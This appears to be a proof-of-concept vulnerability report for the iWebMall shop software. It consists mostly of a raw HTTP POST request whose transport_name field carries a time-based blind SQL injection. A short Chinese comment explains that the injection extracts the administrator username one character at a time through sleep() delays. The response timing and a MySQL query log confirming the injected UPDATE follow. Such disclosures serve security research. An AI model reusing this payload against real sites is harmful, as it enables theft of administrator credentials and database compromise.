 POST /do.php?act=edit_transport_template HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=edit_transport_template&id=16
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1418653330; iweb_email= ; iweb_iweb_login=
PHPSESSID=l1g8disfqv5ov62d8j0m4msob6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 256
当管理员用户名的第一个字母是’a’时，延迟3+2=5s
id=16&transport_name=' or (select if(ord(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1))=97,sleep(3),0)) or
'&description=description&transport_type%5B%5D=1&frist1=10&second1=20&frist2=0.00&second2=0.00&sub=%E7%A1%AE%E5%AE%9A
? < + > Type a search term 0 matches
Response
Done Length: 505 (5,033 millis)
141217 0:29:57 92 Connect root@localhost on
92 Query set names 'UTF8'
92 Init DB iwebmall
92 Query select * from imall_transport where ifopen=1
92 Query update `imall_goods_transport` set `transport_name`='' or (select if(ord(mid((select admin_name from
imall_admin_user where admin_id=1 limit 0,1),1,1))=97,sleep(3),0)) or
'',`description`='description',`shop_id`='8',`content`='a:2:{i:1;a:2:{s:5:"frist";s:2:"10";s:6:"second";s:2:"20";}i:2;a:2:{s:5:"frist";s
:4:"0.00";s:6:"second";s:4:"0.00";}}' where id='16'
141217 0:30:00 92 Quit